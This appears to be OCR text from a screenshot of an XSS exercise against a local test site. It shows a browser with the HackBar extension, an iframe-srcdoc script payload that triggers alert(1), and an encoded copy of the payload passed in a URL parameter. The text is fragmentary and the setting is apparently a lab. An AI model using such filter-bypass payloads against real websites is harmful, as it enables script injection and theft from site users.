 预览文本：
<iframe srcdoc="<script src='/**/alert(1)//'></script>"></iframe>
localhost:3003
1
确定
alhost 的数据...
器 控制台 网络 调试器 内存 DOM 性能 样式编辑器 存储 HackBar
Encoding SQL XSS LFI XXE Other
http://localhost:3003/?
text=Jmx0O2lmcmFtZSBzcmNkb2MmZXF1YWxzOyZxdW90OyZsdDtzY3JpcHQgc3JjJmVxdWFsczsmYXBvczsmc29sOyZhc3Q7JmFzdDsm
NvbDsmYXBvczsmZ3Q7Jmx0OyZzb2w7c2NyaXB0Jmd0OyZxdW90OyZndDsmbHQ7JnNvbDtpZnJhbWUmZ3Q7